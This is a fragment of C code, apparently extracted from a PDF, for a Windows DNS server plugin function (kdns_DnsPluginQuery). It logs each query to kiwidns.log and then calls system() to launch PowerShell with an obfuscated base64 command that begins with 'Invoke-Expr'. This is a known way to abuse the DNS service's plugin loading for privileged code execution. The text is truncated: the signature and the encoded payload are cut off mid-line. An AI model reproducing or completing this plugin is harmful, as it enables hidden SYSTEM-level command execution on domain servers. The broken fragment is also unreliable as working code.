 (Global Scope) kdns_DnsPluginQuery(PSTR pszQueryName, WORD wQueryType, PSTR pszRecord
#pragma warning(disable:4996)
if(kdns_logfile = _wfopen(L"kiwidns.log", L"a"))
#pragma warning(pop)
{
klog(kdns_logfile, L"%S (%hu)\n", pszQueryName, wQueryType);
fclose(kdns_logfile);
system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -e SQBuAHYAbwBrAGUALQBFAHgAcABy
}
return ERROR_SUCCESS;
}